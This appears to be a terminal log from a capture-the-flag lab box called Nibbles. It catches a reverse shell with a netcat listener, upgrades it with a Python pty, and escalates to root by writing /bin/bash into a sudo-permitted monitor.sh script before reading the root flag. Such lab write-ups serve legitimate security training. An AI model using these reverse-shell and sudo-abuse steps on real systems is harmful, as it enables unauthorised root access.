 ┌──(beatriz㉿kali)-[~/Downloads]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.47] from (UNKNOWN) [10.129.12.162] 52192
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ cd /home/nibbler
<ml/nibbleblog/content/private/plugins/my_image$ cd /home/nibbler
nibbler@Nibbles:/home/nibbler$ mkdir -p personal/stuff
mkdir -p personal/stuff
nibbler@Nibbles:/home/nibbler$ cd personal/stuff
cd personal/stuff
nibbler@Nibbles:/home/nibbler/personal/stuff$ echo "/bin/bash" > monitor.sh
echo "/bin/bash" > monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ chmod +x monitor.sh
chmod +x monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo ./monitor.sh
sudo ./monitor.sh
root@Nibbles:/home/nibbler/personal/stuff# cat /root/root.txt
cat /root/root.txt
de5e5d6619862a8aa5b9b212314e0cdd
root@Nibbles:/home/nibbler/personal/stuff#